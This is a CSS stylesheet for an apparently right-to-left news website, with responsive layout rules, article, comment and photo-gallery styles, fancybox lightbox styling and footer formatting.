@media (min-width: 991px) {
	.box.showcase .box-content ul li {
		width:582px
	}
	.box.showcase .box-content ul li>a {
		width: 582px
	}
}
@media (max-width: 991px) {
	#main>.wrapper>.container>.row:first-child {
		margin-top:12px !important
	}
	body>section,
	body>header,
	body>footer,
	body>aside,
	body>article {
		min-width: 768px
	}
	.style_red #main,
	.style_black #main {
		margin-top: -30px
	}
	.style_red #main>.wrapper.white,
	.style_black #main>.wrapper.white {
		padding-top: 40px
	}
	.box.top.top-cols .box-content {
		height: auto
	}
	.box.top.top-cols .box-content ul li {
		padding: 0
	}
	.box.top.top-cols .box-content ul li>h4,
	.box.top.top-cols .box-content ul li>h3,
	.box.top.top-cols .box-content ul li>p {
		padding-left: 6px;
		padding-right: 6px
	}
	.box.top.top-cols .item-img {
		margin: 0;
		width: 100%;
		float: none
	}
	.box.top.top-cols .desc {
		margin-right: 0
	}
	.box.cols {
		min-height: 222px
	}
	.box.cols .items-row {
		width: 140px
	}
	.box.cols .items-row .item-img {
		max-height: 100%
	}
	.box.cols .items-row h3 {
		font-size: 16px
	}
	.box.list.list-thumbs li {
		min-height: 80px
	}
	.box.list.list-thumb-first .box-content ul li:first-child {
		min-height: 76px
	}
	.box.media-items .box-content ul li h3 {
		bottom: 0 !important
	}
	.box.showcase .pagers {
		display: block;
		width: 100%
	}
	.box.showcase .pagers a {
		opacity: 1
	}
	.box.showcase ul li {
		width: 422px !important
	}
	.box.showcase ul li>a {
		width: 422px !important
	}
	.box.showcase ul .desc.overlay {
		background: #000;
		width: 100%;
		height: 10%;
		top: auto;
		bottom: 0 !important
	}
	.box.showcase ul .desc.overlay p {
		display: none
	}
	.box.showcase ul .desc.overlay h3 {
		margin-top: 6px;
		font-size: 20px
	}
	.box.content.photoGall .box-content>a {
		width: 33.33333% !important
	}
	.tile.big .inner {
		height: 246px
	}
	.tile.big .inner a:before {
		top: 50% !important;
		left: 50% !important
	}
	.tile .inner {
		height: 120px
	}
	.tile .inner:before {
		top: 50% !important;
		left: 50% !important
	}
	.tile .inner .item-img {
		position: static
	}
	.tile .inner .title {
		bottom: 0 !important
	}
	#photos .showcase .pagers {
		width: 100%
	}
	#photos .showcase .desc {
		display: block !important;
		bottom: 0
	}
	#photos .gallery-header .item-title {
		margin-top: 20px
	}
	#photos .gallery-items li {
		width: 32%;
		margin-bottom: 18px
	}
	#photos .gallery-items li .item-img {
		height: auto;
		max-width: 220px;
		max-height: 147px
	}
	#photos .gallery-items li .item-img img {
		display: inline-block;
		height: 100%;
		max-width: 220px;
		max-height: 147px
	}
	.box.archive .box-title {
		min-height: 96px !important
	}
	.box.content.archive .btn {
		margin-top: 46px
	}
	.select-holder>div {
		margin-bottom: 18px
	}
	.select-holder>div:nth-child(4) {
		clear: right;
		margin-right: 0
	}
	.item-body div[itemprop=articleBody] img {
		width: 100%
	}
	.ex-links li {
		width: 33.3333333% !important
	}
}
@media (max-width: 767px) {
	body>section,
	body>header,
	body>footer,
	body>aside,
	body>article {
		min-width:320px
	}
	.col-sm-13 {
		width: 100%;
	}
	.wrapper {
		width: 100%
	}
	html[lang=en] #search,
	html[lang=ar] #search,
	html[lang=ur] #search,
	html[lang=tr] #search,
	html[lang=ku] #search {
		margin-top: 0 !important
	}
	#header {
		height: auto!important;
	}
	#headerimg {
		float: right;
		text-align: center
	}
	.nav-menu {
		width: 100%;
		position: relative;
		float: right;
		bottom: 0;
		right: 0;
	}
	.nav-menu .menu a {
		color: #fff;
		padding: 10px;
	}
	#masthead {
		overflow: hidden
	}
	#languages li a {
		padding: 0 4px !important
	}
	#photos .gallery-download:after {
		margin-top: 20px
	}
	#photos .gallery-desc {
		margin-top: 12px
	}
	#photos .gallery-items li {
		width: 49%;
		margin-bottom: 18px
	}
	#photos .gallery-items li a {
		margin: 0 auto;
		text-align: center
	}
	#photos .gallery-items li .item-img {
		height: auto
	}
	#photos .gallery-items li .item-img img {
		display: inline-block;
		height: 100%
	}
	.box.cols .items-row {
		width: 30%;
		margin: 1.5% !important
	}
	.box.cols .items-row .item-img {
		max-height: auto
	}
	.box.cols .items-row .item-img img {
		height: auto
	}
	.box.list.list-thumbs li .item-img {
		width: 20%
	}
	.box.list.list-thumbs li h3 {
		width: 68%
	}
	.box.list.list-thumb-first .box-content ul li:first-child .item-img {
		width: 40%;
		margin: 0
	}
	.box.content.photoGall .box-content>a {
		width: 50% !important
	}
	.box.showcase .box-content ul li {
		width: 99vw !important
	}
	.box.showcase .box-content ul li>a {
		width: 99vw !important
	}
	.tile.big .inner {
		height: auto !important
	}
	.tile.big .inner a {
		height: auto !important
	}
	.tile .inner {
		height: auto !important
	}
	.tile .inner a {
		height: auto !important
	}
	.tile .inner .title span.meta,
	.tile .inner .title span.small {
		display: none
	}
	.tile .inner .title span.heading {
		font-size: 12px
	}
	.slider .desc .title .heading {
		padding-bottom: 10px
	}
	.slider .desc .title .small {
		display: none !important
	}
	#footer-menu ul {
		float: none !important
	}
	.ex-links li {
		width: 50% !important
	}
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	margin-left:0;
	margin-right:-20px
}
.radio label,
.checkbox label {
	padding-left:0;
	padding-right:20px
}
.breadcrumb {
	padding:0;
	margin-bottom:0;
	list-style:none;
	background-color:transparent;
	border-radius:0
}
.breadcrumb>li {
	display:inline-block
}
.breadcrumb>li+li:before {
	content:">\00a0";
	padding:0 5px;
	color:#ccc
}
.breadcrumb>.active {
	color:#777
}
.clock {
	background-color:transparent;
	border:1px solid #777;
	display:inline-block;
	position:relative;
	vertical-align:center;
	border-radius:100%;
	height:18px;
	width:18px
}
.clock:after,
.clock:before {
	background:#777;
	border:1px solid #777;
	content:'';
	position:absolute;
	border-left:none;
	width:0;
	margin-top:2px;
}
.clock:hover,
.clock:hover:after,
.clock:hover:before {
	background-color:#eee
}
.clock:after {
	height:6px;
	left:6px;
	top:2px
}
.clock:before {
	height:6px;
	left:8px;
	top:4px;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg)
}
.id:before {
	content:'\e80d'
}
.alert {
	padding:15px;
	margin-bottom:20px;
	border:1px solid #bce8f1;
	position:relative;
	background:#d9edf7;
	color:#31708f;
	padding-left:35px
}
.alert>p,
.alert>ul {
	margin-bottom:0
}
.alert>p+p {
	margin-top:5px
}
.alert .close {
	position:absolute;
	top:-2px;
	left:0;
	color:inherit;
	border:0 none;
	background:transparent;
	font-weight:bold
}
.alert .close span {
	font-size:12px
}
.alert blockqoute {
	display:block;
	font-size:14px;
	padding-right:6px;
	border-right:3px solid #bce8f1;
	margin-top:6px
}
.half-left {
	width:50%;
	float:left;
	text-align:left
}
.half-right {
	width:50%;
	float:right
}
.page.item {
	font-size:18px
}
.wp-caption-dd {
	font-size:14px;
	padding-top:0.5em;
	margin:0;
}
.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.alignleft {
	float:left;
	margin:0.5em 1em 0.5em 0;
}
.alignright {
	float:right;
	margin:0.5em 0 0.5em 1em;
}
.page.item .item-path a {
	color:#777
}
.page.item .item-path a:hover {
	color:#333;
	text-decoration:none
}
.page.item .item-title {
	clear:both;
	padding-top:4px;
	font-size:32px;
	line-height:1.3em
}
.page.item .item-title .kicker {
	color:#777;
	font-size:18px;
	font-weight:normal;
	line-height:1.3em
}
.page.item .item-title h2 {
	margin:0;
	font-size:18px;
	line-height:1.3em;
	font-weight:normal;
	padding:0
}
.page.item .item-title h1 {
	font-weight:bold;
	margin:10px 0 20px;
	margin-top:4
}
.page.item .item-title h1 a {
	text-decoration:none;
	transition:all .2s
}
.page.item .item-title h1 a:hover {
	color:#0099cc;
	border-right:3px solid #0099cc;
	padding-right:20px;
}
.page.item .item-title h1,
.page.item .item-title h2 {
	padding-right:0;
	padding-left:0
}
.page.item .item-title h1:before,
.page.item .item-title h2:before,
.page.item .item-title h1:after,
.page.item .item-title h2:after {
	display:none
}
.page.item .item-body .item-img {
	margin-bottom:12px
}
.page.item .item-body .item-img.img-md {
	width:50%;
	float:left;
	margin-right:6px
}
.page.item .item-body .item-img figcaption {
	font-size:14px;
	color:#777;
	line-height:1.6em
}
.page.item .item-body .item-text p {
	border:1px solid #ccc;
	padding:10px;
	font-size:18px;
	color:#333
}
.page.item .item-body .item-text p.summary {
	color:#5e5e5e
}
.page.item .box {
	margin-top:12px
}
.page.item .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.item .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.item .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px;
	font-weight:normal;
	line-height:1.5em
}
.page.item .box.comments a:hover {
	text-decoration:none
}
.page.item .box.comments .comment-header {
	background:#f7f7f7;
	font-size:11px;
	height:24px;
	line-height:24px;
	overflow:hidden
}
.page.item .box.comments .comment-header .meta {
	font-size:0
}
.page.item .box.comments .comment-header .meta span {
	display:inline-block;
	font-size:11px;
	overflow:hidden
}
.page.item .box.comments .comment-header .meta span.author {
	width:40%
}
.page.item .box.comments .comment-header .meta span.flag {
	width:20%
}
.page.item .box.comments .comment-header .meta span.flag img {
	margin-top:-3px
}
.page.item .box.comments .comment-header .meta span.date {
	width:40%
}
.page.item .box.comments .comment-header .rating {
	padding:0 0 0 16px
}
.page.item .box.comments .comment-header .rating .rate {
	display:inline-block;
	position:relative;
	color:#0992b4;
	height:16px;
	border:1px solid #777;
	cursor:pointer;
	line-height:16px;
	overflow:hidden;
	font-size:10px;
	border-radius:2px;
	padding:0 0 0 16px;
	width:60px;
	margin:4px 0 0 0
}
.page.item .box.comments .comment-header .rating .rate:before {
	content:'+';
	display:block;
	position:absolute;
	top:0;
	left:0;
	top:-1px;
	color:white;
	width:16px;
	height:18px;
	background:#0992b4
}
.page.item .box.comments .comment-header .rating .rate.minus {
	color:#c60000;
	padding-left:0;
	padding-right:16px
}
.page.item .box.comments .comment-header .rating .rate.minus:before {
	content:'-';
	left:auto;
	right:0;
	background:#c60000
}
.page.item .box.comments .comment-header .reply-button .btn {
	padding:0 12px;
	margin-left:24px;
	margin-top:2px;
	float:left
}
.page.item .box.comments .comment-body {
	padding:12px;
	font-size:13px
}
.page.item .box.comments ul ul {
	margin-right:48px;
	margin-top:24px
}
.page.item .box.comments .btn-xs {
	padding:0 6px;
	font-size:12px
}
.page.item .box.comment-form .comment-info {
	padding:0 6px
}
.page.item .box.comment-form .comment-info:before,
.page.item .box.comment-form .comment-info:after {
	content:" ";
	display:table
}
.page.item .box.comment-form .comment-info:after {
	clear:both
}
.page.item .box.comment-form .comment-info:before,
.page.item .box.comment-form .comment-info:after {
	content:" ";
	display:table
}
.page.item .box.comment-form .comment-info:after {
	clear:both
}
.page.item .box.comment-form form {
	width:auto;
	margin:30px -6px;
	padding:0;
	position:relative
}
.page.item .box.comment-form form fieldset {
	position:relative
}
.page.item .box.comment-form form .form-group {
	width:50%;
	padding:0 6px;
	margin-left:50%
}
.page.item .box.comment-form form .form-group label {
	font-weight:normal;
	font-size:12px
}
.page.item .box.comment-form form .form-group input:not(.btn) {
	text-align:right;
	color:#333
}
.page.item .box.comment-form form .form-group input[type="email"] {
	direction:ltr;
	text-align:left
}
.page.item .box.comment-form form .form-group textarea {
	color:#333;
	width:100%
}
.page.item .box.comment-form form .form-group .btn {
	background: #61bb46;
	border: 3px solid #61bb46;
	border-radius:0;
	padding:4px 10px
}
.page.item .box.comment-form form .form-group input,
.page.item .box.comment-form form .form-group textarea {
	border:1px solid #61bb46
}
.page.item .box.comment-form form .form-group.comment-textarea {
	margin-left:0 !important;
	position:absolute;
	top:0;
	left:0
}
.page.item .box.comment-form .list.list-bullets.list-bullets_color-gray li {
	color:#333
}
.item-footer {
	margin:12px 0
}
.item-sharing {
	margin:0
}
.item-sharing ul {
	font-size:0;
	margin:0
}
.item-sharing ul li a {
	width:36px;
	height:36px
}
.item-sharing ul li a i {
	font-size:24px;
	line-height:36px
}
.item-link label {
	font-weight:normal;
	font-size:15px
}
.item-link input {
	direction:ltr;
	text-align:left;
	border-radius:0;
	padding:4px 8px;
	width:220px;
	border:0 none;
	cursor:default;
	background:transparent
}
.item-id {
	font-size:16px;
	font-weight:bold
}
.item-id span {
	font-weight:normal;
	padding-left:10px;
	font-size:15px
}
.page.itemlist {
	margin-bottom:12px
}
.page.itemlist .path {
	margin:12px 0
}
.page.itemlist .path a {
	color:#777;
	font-size:16px
}
.page.itemlist .path a:hover {
	color:#333;
	text-decoration:none
}
.page.itemlist .box {
	margin-bottom:12px
}
.page.itemlist .box.top {
	padding-bottom:0
}
.page.itemlist .box.top .box-content ul li {
	background:transparent
}
.page.itemlist .box.top .box-content ul li h4 a,
.page.itemlist .box.top .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.top .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.top .box-content ul li h3 {
	font-size:32px;
	font-weight:bold;
	margin-bottom:12px
}
.page.itemlist .box.top .box-content ul li h3 a {
	color:#333;
	transition:all .2s
}
.page.itemlist .box.top .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.top .box-content ul li p {
	font-size:18px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul {
	margin:0 -6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li {
	float:right;
	width:33.33333%;
	margin:0;
	padding:0 6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a {
	display:block;
	height:140px;
	border-bottom:10px solid transparent;
	overflow:hidden
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a .item-img {
	margin-bottom:0;
	height:auto;
	max-height:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a,
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	color:#333;
	transition:all .2s;
	padding-top:6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li {
	padding-bottom:0;
	margin-bottom:6px;
	background:0 none;
	border:0 none;
	position:relative
}
.page.itemlist .box.highlights ul li .item-time {
	position:absolute;
	top:0;
	left:0;
	color:#919191;
	font-size:11px
}
.page.itemlist .box.highlights ul li:hover h3 a {
	color:#428bca
}
.page.itemlist .box.highlights ul li>a {
	display:block;
	max-height:82px;
	overflow:hidden;
	float:right;
	width:130px;
	margin-left:4px
}
.page.itemlist .box.highlights ul li>a .item-img {
	width:100%;
	height:auto;
	float:none;
	margin:0;
	padding:0
}
.page.itemlist .box.highlights ul li h4 a,
.page.itemlist .box.highlights ul li h3 a {
	display:block
}
.page.itemlist .box.highlights ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.highlights ul li h3 {
	margin:0
}
.page.itemlist .box.highlights ul li h3 a {
	transition:all .15s;
	color:#333;
	padding-top:3px
}
.page.itemlist .box.highlights ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li p {
	margin:0
}
.page.gallery {
	margin-top:12px;
	margin-bottom:12px
}
.page.gallery .tile {
	height:240px
}
.page.gallery .tile .inner {
	height:240px
}
.page.gallery .tile .inner .title {
	bottom:-24px
}
.page.gallery .tile .inner>a:hover .title {
	bottom:0
}
.page.gallery .box.top {
	padding-bottom:0;
	margin-bottom:12px
}
.page.gallery .box.top ul li {
	padding:0;
	background:transparent;
	border:0 none
}
.page.gallery .box.top ul li>a {
	width:60%;
	display:block;
	float:right;
	margin-left:12px
}
.page.gallery .box.top ul li>a .item-img {
	float:none;
	margin:0;
	padding:0;
	width:100%
}
.page.gallery .box.top ul li h4 {
	padding-top:12px
}
.page.gallery .box.top ul li h4 a:hover {
	text-decoration:none
}
.page.gallery .box.top ul li h3 {
	font-size:32px;
	font-weight:bold;
	line-height:1.4em
}
.page.gallery .box.top ul li h3 a {
	color:#eee;
	display:block;
	padding-bottom:6px
}
.page.gallery .box.top ul li h3 a:hover {
	color:#777;
	text-decoration:none
}
.page.gallery .box.top ul li p {
	color:#777;
	font-size:18px
}
.page.gallery .box {
	margin-top:12px
}
.page.gallery .box.content.photoGall header {
	background:transparent;
	height:auto
}
.page.gallery .box.content.photoGall header h4,
.page.gallery .box.content.photoGall header .item-time {
	font-family:tahoma;
	font-size:12px;
	color:#eee;
	line-height:22px
}
.page.gallery .box.content.photoGall header .item-time {
	float:left;
	color:#777
}
.page.gallery .box.content.photoGall header h2 {
	background:transparent;
	font-size:32px;
	padding:0;
	margin-bottom:12px;
	font-weight:bold
}
.page.gallery .box.content.photoGall .box-content {
	margin:0 -6px;
	font-size:0
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs {
	display:inline-block;
	width:25%;
	padding:0 6px;
	margin-bottom:12px;
	font-size:14px;
	vertical-align:middle;
	height:155px;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs img {
	display:inline-block;
	width:auto;
	height:100%;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs.large-item {
	width:100%;
	height:auto
}
.page.gallery .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.gallery .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.gallery .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px;
	font-weight:normal;
	line-height:1.5em
}
.page.gallery .box.list.list-thumbs li h3 a {
	color:#eee
}
.page.gallery .box.list.list-thumbs li h3 a:hover {
	color:#000 !important
}
.page.gallery .box.comment-form form {
	padding:0;
	margin-top:6px;
	font-size:14px;
	width:75%
}
.page.gallery .box.comment-form form .form-control {
	background:#f2f2f2;
	width:50%
}
.page.gallery .box.comment-form form label {
	font-weight:normal
}
.page.gallery .box.comment-form form input,
.page.gallery .box.comment-form form textarea {
	border:1px solid #eee;
	color:#333
}
.page.gallery .box.comment-form .list span {
	color:#eee
}
.page.gallery .gallery-footer {
	margin:12px 0
}
.page.gallery .list-tags ul li a,
.page.gallery ul.list-tags li a {
	background:#555;
	color:#fff
}
.page.gallery .list-tags ul li a:hover,
.page.gallery ul.list-tags li a:hover {
	background:#000
}
.box.content.photoGall .box-content>a {
	width:25%
}
.box.content.photoGall .box-content>a>img {
	max-width:100%
}
.box.content.photoGall p.summary {
	color:#eee;
	margin-left:50px
}
.download-gallery {
	display:block;
	width:40px;
	height:40px;
	background:#5cb85c;
	position:absolute;
	top:32px;
	left:0;
	line-height:40px;
	text-align:center;
	font-size:20px;
	text-indent:0;
	transition:.2s all;
	color:#fff;
	text-decoration:none
}
.download-gallery:hover {
	background:#449d44;
	text-decoration:none
}
.fancybox-title {
	text-align:right
}
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
	padding:0;
	margin:0;
	border:0;
	outline:none;
	vertical-align:top
}
.fancybox-wrap {
	position:absolute;
	top:0;
	left:0;
	z-index:8020
}
.fancybox-skin {
	position:relative;
	background:#f9f9f9;
	color:#444;
	text-shadow:none;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.fancybox-opened {
	z-index:8030
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5);
	-moz-box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5);
	box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5)
}
.fancybox-outer,
.fancybox-inner {
	position:relative
}
.fancybox-inner {
	overflow:hidden
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling:touch
}
.fancybox-error {
	color:#444;
	font-size:14px;
	margin:0;
	padding:15px;
	white-space:nowrap
}
.fancybox-image,
.fancybox-iframe {
	display:block;
	width:100%;
	height:100%
}
.fancybox-image {
	max-width:100%;
	max-height:100%
}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span {
	background-image:url('fancybox_sprite.png')
}
#fancybox-loading {
	position:fixed;
	top:50%;
	left:50%;
	margin-top:-22px;
	margin-left:-22px;
	background-position:0 -108px;
	opacity:.8;
	cursor:pointer;
	z-index:8060
}
#fancybox-loading div {
	width:44px;
	height:44px;
	background:url('fancybox_loading.gif') center center no-repeat
}
.fancybox-close {
	position:absolute;
	top:-18px;
	right:-18px;
	width:36px;
	height:36px;
	cursor:pointer;
	z-index:8040
}
.fancybox-nav {
	position:absolute;
	top:0;
	width:40%;
	height:100%;
	cursor:pointer;
	text-decoration:none;
	background:transparent url('blank.gif');
	-webkit-tap-highlight-color:rgba(0,
	0,
	0,
	0);
	z-index:8040
}
.fancybox-prev {
	left:0
}
.fancybox-next {
	right:0
}
.fancybox-nav span {
	position:absolute;
	top:50%;
	width:36px;
	height:34px;
	margin-top:-18px;
	cursor:pointer;
	z-index:8040;
	visibility:hidden
}
.fancybox-prev span {
	left:10px;
	background-position:0 -36px
}
.fancybox-next span {
	right:10px;
	background-position:0 -72px
}
.fancybox-nav:hover span {
	visibility:visible
}
.fancybox-tmp {
	position:absolute;
	top:-99999px;
	left:-99999px;
	visibility:hidden;
	max-width:99999px;
	max-height:99999px;
	overflow:visible !important
}
.fancybox-lock {
	overflow:hidden !important;
	width:auto
}
.fancybox-lock body {
	overflow:hidden !important
}
.fancybox-lock-test {
	overflow-y:hidden !important
}
.fancybox-overlay {
	position:absolute;
	top:0;
	left:0;
	overflow:hidden;
	display:none;
	z-index:8010;
	background:url('fancybox_overlay.png')
}
.fancybox-overlay-fixed {
	position:fixed;
	bottom:0;
	right:0
}
.fancybox-lock .fancybox-overlay {
	overflow:auto;
	overflow-y:scroll
}
.fancybox-title {
	visibility:hidden;
	font-size:16px;
	position:relative;
	text-shadow:none;
	z-index:8050
}
.fancybox-opened .fancybox-title {
	visibility:visible
}
.fancybox-title-float-wrap {
	position:absolute;
	bottom:0;
	right:50%;
	margin-bottom:-35px;
	z-index:8050;
	text-align:center
}
.fancybox-title-float-wrap .child {
	display:inline-block;
	margin-right:-100%;
	padding:2px 20px;
	background:transparent;
	background:rgba(0,
	0,
	0,
	0.8);
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px;
	text-shadow:0 1px 2px #222;
	color:#FFF;
	font-weight:bold;
	line-height:24px;
	white-space:nowrap
}
.fancybox-title-outside-wrap {
	position:relative;
	margin-top:10px;
	color:#fff
}
.fancybox-title-inside-wrap {
	padding-top:10px
}
.fancybox-title-over-wrap {
	position:absolute;
	bottom:0;
	left:0;
	color:#fff;
	padding:10px;
	background:#000;
	background:rgba(0,
	0,
	0,
	0.8)
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	#fancybox-loading,
	.fancybox-close,
	.fancybox-prev span,
	.fancybox-next span {
		background-image:url('fancybox_sprite@2x.png');
		background-size:44px 152px
	}
	#fancybox-loading div {
		background-image: url('fancybox_loading@2x.gif');
		background-size: 24px 24px
	}
}
#fancybox-thumbs {
	position:fixed;
	right:0;
	direction:rtl;
	width:100%;
	overflow:hidden;
	z-index:8050
}
#fancybox-thumbs.bottom {
	bottom:2px
}
#fancybox-thumbs.top {
	top:2px
}
#fancybox-thumbs ul {
	position:relative;
	list-style:none;
	margin:0;
	padding:0
}
#fancybox-thumbs ul li {
	float:right;
	padding:1px;
	opacity:.5
}
#fancybox-thumbs ul li.active {
	opacity:.75;
	padding:0;
	border:1px solid #fff
}
#fancybox-thumbs ul li:hover {
	opacity:1
}
#fancybox-thumbs ul li a {
	display:block;
	position:relative;
	overflow:hidden;
	border:1px solid #222;
	background:#111;
	outline:none
}
#fancybox-thumbs ul li img {
	display:block;
	position:relative;
	border:0;
	padding:0;
	max-width:none
}
.mobile-ads .box {
	margin-top:12px
}
#masthead {
	background:#fff !important
}
#masthead a {
	color:#222 !important
}
#head .box.ads li .item-img {
	margin-bottom:0
}
#logo a {
	height:80px;
	background-position:right center !important;
	margin-top:4px
}
#mainmenu {
	margin-bottom:0 !important;
	background:#400000 !important;
	height:36px !important
}
#search .input-group {
	margin-top:0 !important
}
.logo-2 {
	display:block;
	float:left;
	width:166px;
	height:88px
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
	#search input {
		line-height:normal
	}
}
#footer {
	background:#434343;
	color:#fff;
	min-height:60px
}
#footer:after {
	height:200px;
	background:#434343
}
#footer a {
	color:#FFF
}
#footer .footer-container {
	padding-top:6px
}
#footer .social-icons ul {
	float:left
}
#footer .social-icons ul li {
	padding:0 2px
}
#footer .social-icons ul li a {
	transition:.2s all;
	color:#fff;
	display:inline-block;
	font-size:16px
}
#footer .social-icons ul li a:hover {
	color:#ddd
}
#footer #footer-logo {
	background:url('img/logo.png') no-repeat right 0 transparent;
	height:80px
}
#footer #footer-logo a {
	height:80px
}
#footer #footer-items {
	padding:20px 0
}
#footer .footer-logo {
	display:block
}
#footer .footer-logo img {
	display:block;
	height:40px;
	width:auto
}
#footer .footer-menu li {
	font-size:16px
}
#footer .footer-menu li a {
	color:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
#copyright {
	background:transparent;
	height:auto
}
#copyright p {
	color:#ddd;
	line-height:40px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.totop {
	position:fixed;
	right:20px;
	bottom:80px;
	z-index:110;
	background:#eee;
	display:block;
	width:60px;
	height:60px;
	text-align:center;
	line-height:60px;
	color:#666;
	border-radius:4px;
	display:none
}
.totop:hover {
	text-decoration:none;
	background:#d5d5d5;
	color:#333;
	transition:.2s all
}
p {
	color:#333
}
.page.itemlist {
	margin-bottom:12px
}
.page.itemlist .path {
	margin:12px 0
}
.page.itemlist .path a {
	color:#777;
	font-size:16px
}
.page.itemlist .path a:hover {
	color:#333;
	text-decoration:none
}
.page.itemlist .box {
	margin-bottom:12px
}
.page.itemlist .box.top {
	padding-bottom:0
}
.page.itemlist .box.top .box-content ul li {
	background:transparent
}
.page.itemlist .box.top .box-content ul li h4 a,
.page.itemlist .box.top .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.top .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.top .box-content ul li h3 {
	font-size:32px;
	font-weight:bold;
	margin-bottom:12px
}
.page.itemlist .box.top .box-content ul li h3 a {
	color:#333;
	transition:all .2s
}
.page.itemlist .box.top .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.top .box-content ul li p {
	font-size:18px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul {
	margin:0 -6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li {
	float:right;
	width:33.33333%;
	margin:0;
	padding:0 6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a {
	display:block;
	height:140px;
	border-bottom:10px solid transparent;
	overflow:hidden
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a .item-img {
	margin-bottom:0;
	height:auto;
	max-height:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a,
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	color:#333;
	transition:all .2s;
	padding-top:6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li {
	padding-bottom:0;
	margin-bottom:6px;
	background:0 none;
	border:0 none;
	position:relative
}
.page.itemlist .box.highlights ul li .item-time {
	position:absolute;
	top:0;
	left:0;
	color:#919191;
	font-size:11px
}
.page.itemlist .box.highlights ul li:hover h3 a {
	color:#428bca
}
.page.itemlist .box.highlights ul li>a {
	display:block;
	max-height:82px;
	overflow:hidden;
	float:right;
	width:130px;
	margin-left:4px
}
.page.itemlist .box.highlights ul li>a .item-img {
	width:100%;
	height:auto;
	float:none;
	margin:0;
	padding:0
}
.page.itemlist .box.highlights ul li h4 a,
.page.itemlist .box.highlights ul li h3 a {
	display:block
}
.page.itemlist .box.highlights ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.highlights ul li h3 {
	margin:0
}
.page.itemlist .box.highlights ul li h3 a {
	transition:all .15s;
	color:#333;
	padding-top:3px
}
.page.itemlist .box.highlights ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li p {
	margin:0
}
.page.gallery {
	margin-top:12px;
	margin-bottom:12px
}
.page.gallery .tile {
	height:156px
}
.page.gallery .tile .inner {
	height:156px
}
.page.gallery .tile .inner .title {
	bottom:-24px
}
.page.gallery .tile .inner>a:hover .title {
	bottom:0
}
.page.gallery .box.top {
	padding-bottom:0;
